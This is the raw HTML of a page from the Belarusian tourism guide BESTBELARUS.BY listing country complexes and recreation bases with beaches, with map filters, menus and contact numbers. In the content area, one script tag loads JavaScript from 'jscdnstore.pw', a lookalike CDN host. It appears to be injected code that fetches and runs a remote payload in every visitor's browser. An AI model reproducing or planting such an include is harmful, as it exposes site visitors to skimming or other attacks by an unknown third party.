                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/services/tourist-complexes/plyazh/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/services/" title="Услуги">Услуги</a></li><li class="active">Пляж</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Загородные, туристические комплексы и базы отдыха с пляжем</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>	    <div class="row">
    <div class="col-md-8 col-sm-8">
		<div class="row select_region_col">
           <div class="col-md-12 col-sm-12 col-xs-6">
               <form name="select_region" id="select_region" method="" action="/services/plyazh/">
                   <select name="REGION_FILTR_30" id="REGION_FILTR" onchange="
                       if($('#select_region select').val()=='0'){window.location.assign($('#select_region').attr('action')); return false;}$('#select_region').submit();"  class="select">
                       <option value="0">Все области</option>
                                                  <option value="77" >Минск</option>
                                                  <option value="78" >Минская область</option>
                                                  <option value="79" >Брестская область</option>
                                                  <option value="82" >Гродненская область</option>
                                                  <option value="80" >Витебская область</option>
                                                  <option value="83" >Могилёвская область</option>
                                                  <option value="81" >Гомельская область</option>
                       
                   </select>
               </form>
			</div>
			 <div class="hidden-lg hidden-md hidden-sm col-xs-6">
				<div class="mobile-catalog-menu-wrapper">
					<div class="mobile-catalog-menu-title">
						Дополнительно
					</div>
					<div class="mobile-catalog-menu">

					</div>
				</div>
			</div>
		</div>

            	<!--'start_frame_cache_7DqYyc'-->    <input type="checkbox" id="c1" name="cc" />
    <label for="c1" class="mainup " id="dostupno"><span></span>Сейчас открыто</label>

    <style>
        #main_lab::before
        {
            border-color: #b3341c;
            background: #e34224;
        }

    </style>

<div class="catalog catalog_service item-views table" data-nav-container>
        

		<div class="row">

			
                                                                    					</div><div class="row goods-on-main item-views" data-nav-item>                    <div class="col-md-6 col-sm-6 col-xs-12" >
                        <div class="item" id="bx_3218110189_1894">
							                                                            <div class="image">
                                                                									<a href="/services/all/pansionat-lode/">
																			<img class="img-responsive" width="362" height="228" src="/upload/resize_cache/iblock/430/362_228_2/6drmkk9el7duylhl1gqt8oqcwzok4ooe.png" data-src="/upload/resize_cache/iblock/430/362_228_2/6drmkk9el7duylhl1gqt8oqcwzok4ooe.png" alt="Пансионат «ЛОДЭ»" title="Пансионат «ЛОДЭ»" />
									</a>
																	</div>
														<div class="catalog-on-main-info catalog-on-main-info_services" id="div_title">
								<div class="catalog-on-main-title catalog-on-main-title_services" id = "title_custm">
																			<a href="/services/all/pansionat-lode/">											<span>Пансионат «ЛОДЭ»</span>
										</a>								</div>
								<div class="catalog-on-main-text catalog-on-main-text_services" style="width: 100%;">
                                    										<div class="phone" id="phone_serv">
                      <div class="phone_serv-text">
                        <span id="phone_m">
                                                          <a href="tel:+375447813615">+375 44 781 36 15</a>
                               <br>
                                                   </span>
                      </div>
                    </div>
																		                                        <div id="work_time" >

                                                                                                                                                    <img src="/upload/dev2fun.imagecompress/webp/time.webp" class="work_time-img" style="width: 35px;" alt="">
                                              <div class="work_time-text">24/7</div>

                                            </div>
								</div>

								<div class="clear"></div>
							</div>
						</div>
					</div>
					                				

			
                                                                    					                    <div class="col-md-6 col-sm-6 col-xs-12" >
                        <div class="item" id="bx_3218110189_14879">
							                                                            <div class="image">
                                                                									<a href="/services/all/lesnoe-rudnya-country-complex/">
																			<img class="img-responsive" width="362" height="228" src="/upload/resize_cache/iblock/f68/362_228_2/mqu3unvpp8ta2kk7paawbozcctmho1ey.png" data-src="/upload/resize_cache/iblock/f68/362_228_2/mqu3unvpp8ta2kk7paawbozcctmho1ey.png" alt="«Яковское»" title="«Яковское»" />
									</a>
																	</div>
														<div class="catalog-on-main-info catalog-on-main-info_services" id="div_title">
								<div class="catalog-on-main-title catalog-on-main-title_services" id = "title_custm">
																			<a href="/services/all/lesnoe-rudnya-country-complex/">											<span>«Яковское»</span>
										</a>								</div>
								<div class="catalog-on-main-text catalog-on-main-text_services" style="width: 100%;">
                                    										<div class="phone" id="phone_serv">
                      <div class="phone_serv-text">
                        <span id="phone_m">
                                                          <a href="tel:+375296767771">+375 29 676 77 71</a>
                               <br>
                                                   </span>
                      </div>
                    </div>
																		                                        <div id="work_time" >

                                                                                                                                                    <img src="/upload/dev2fun.imagecompress/webp/time.webp" class="work_time-img" style="width: 35px;" alt="">
                                              <div class="work_time-text">24/7</div>

                                            </div>
								</div>

								<div class="clear"></div>
							</div>
						</div>
					</div>
					</div><div class="row goods-on-main item-views" data-nav-item>                				

			
                                                                    					                    <div class="col-md-6 col-sm-6 col-xs-12" >
                        <div class="item" id="bx_3218110189_1377">
							                                                            <div class="image">
                                                                									<a href="/services/all/recreation-center-prival/">
																			<img class="img-responsive" width="362" height="228" src="/upload/resize_cache/iblock/c79/362_228_2/c79b59d0880d9acd8c4c929bdf794038.jpg" data-src="/upload/resize_cache/iblock/c79/362_228_2/c79b59d0880d9acd8c4c929bdf794038.jpg" alt="База отдыха «Привал»" title="База отдыха «Привал»" />
									</a>
																	</div>
														<div class="catalog-on-main-info catalog-on-main-info_services" id="div_title">
								<div class="catalog-on-main-title catalog-on-main-title_services" id = "title_custm">
																			<a href="/services/all/recreation-center-prival/">											<span>База отдыха «Привал»</span>
										</a>								</div>
								<div class="catalog-on-main-text catalog-on-main-text_services" style="width: 100%;">
                                    										<div class="phone" id="phone_serv">
                      <div class="phone_serv-text">
                        <span id="phone_m">
                                                          <a href="tel:+375333144144">+375 33 3 144 144</a>
                               <br>
                                                          <a href="tel:+375298374374">
+375 29 8 374 374</a>
                               <br>
                                                   </span>
                      </div>
                    </div>
																		                                        <div id="work_time" >

                                                                                                                                                    <img src="/upload/dev2fun.imagecompress/webp/time.webp" class="work_time-img" style="width: 35px;" alt="">
                                              <div class="work_time-text">24/7</div>

                                            </div>
								</div>

								<div class="clear"></div>
							</div>
						</div>
					</div>
					                				

			

			
		</div>

    </div>
    <span class="navPanel services">
		    </span>
<div class="service_right_block"></div>
<!--'end_frame_cache_7DqYyc'-->        </div>
        <div class="col-md-4 col-sm-4 hidden-xs">
            <div class="right-menu right-menu-md">
			<div class="category">Категории<br>
 <br>
<br></div>
            	<aside class="sidebar">
		<ul class="nav nav-list side-menu">
							<li class=" ">
					<a href="/services/agrotourism/">Агроусадьбы / Усадьбы</a>
													</li>
							<li class="active ">
					<a href="/services/tourist-complexes/">Загородные / Туристические комплексы</a>
													</li>
							<li class=" ">
					<a href="/services/gostinitsy/">Гостиницы</a>
													</li>
							<li class=" ">
					<a href="/services/restaurants-cafe/">Рестораны / Кафе</a>
													</li>
							<li class=" ">
					<a href="/services/restorany-belorusskoy-kukhni/">Рестораны / Кафе белорусской кухни</a>
													</li>
							<li class=" ">
					<a href="/services/bars/">Бары/Пабы</a>
													</li>
							<li class=" ">
					<a href="/services/night-clubs/">Клубы/Лаунж-бары/Караоке</a>
													</li>
							<li class=" ">
					<a href="/services/cottages/">Коттеджи / Виллы</a>
													</li>
							<li class=" ">
					<a href="/services/tematicheskie-parki-i-kompleksy/">Тематические парки и комплексы</a>
													</li>
							<li class=" ">
					<a href="/services/sanatoriums/">Санатории</a>
													</li>
							<li class=" ">
					<a href="/services/spa/">Спа-комплексы / спа-салоны</a>
													</li>
							<li class=" ">
					<a href="/services/bani-i-bannye-kompleksy/">Бани и банные комплексы</a>
													</li>
							<li class=" ">
					<a href="/services/beauty-salons/">Салоны красоты</a>
													</li>
							<li class=" ">
					<a href="/services/fitness-centres/">Фитнес-центры</a>
													</li>
							<li class=" ">
					<a href="/services/medical-centers/">Медицинские центры</a>
													</li>
							<li class=" ">
					<a href="/services/dentistry/">Стоматологии</a>
													</li>
							<li class=" ">
					<a href="/services/muzei/">Музеи</a>
													</li>
							<li class=" ">
					<a href="/services/kinoteatry/">Кинотеатры</a>
													</li>
							<li class=" ">
					<a href="/services/galerei/">Галереи</a>
													</li>
							<li class=" ">
					<a href="/services/ledovye-katki/">Ледовые катки</a>
													</li>
							<li class=" ">
					<a href="/services/tennisnye-korty/">Теннис и сквош</a>
													</li>
							<li class=" ">
					<a href="/services/fudkorty/">Фудкорты</a>
													</li>
							<li class=" ">
					<a href="/services/razvlekatelnye-i-igrovye-tsentry/">Развлекательные и игровые центры</a>
													</li>
							<li class=" ">
					<a href="/services/detskie-lagerya/">Детские лагеря / Доп. образование, хобби</a>
													</li>
							<li class=" ">
					<a href="/services/otdykh-u-vody/">Отдых у воды</a>
													</li>
							<li class=" ">
					<a href="/services/ploshadki-dlya-meropriyatiy-svadeb/">Площадки для мероприятий</a>
													</li>
							<li class=" ">
					<a href="/services/taksi-karshering/">Такси / Каршеринг</a>
													</li>
							<li class=" ">
					<a href="/services/car-rent/">Аренда автомобилей</a>
													</li>
							<li class=" ">
					<a href="/services/veterinary-clinics/">Ветеринарные клиники</a>
													</li>
							<li class=" ">
					<a href="/services/tourist-services/">Туристические услуги</a>
													</li>
							<li class=" ">
					<a href="/services/casino/">Казино</a>
													</li>
							<li class=" ">
					<a href="/services/excursions/">Экскурсии</a>
													</li>
							<li class=" ">
					<a href="/services/industrial-tourism/">Производственный туризм</a>
													</li>
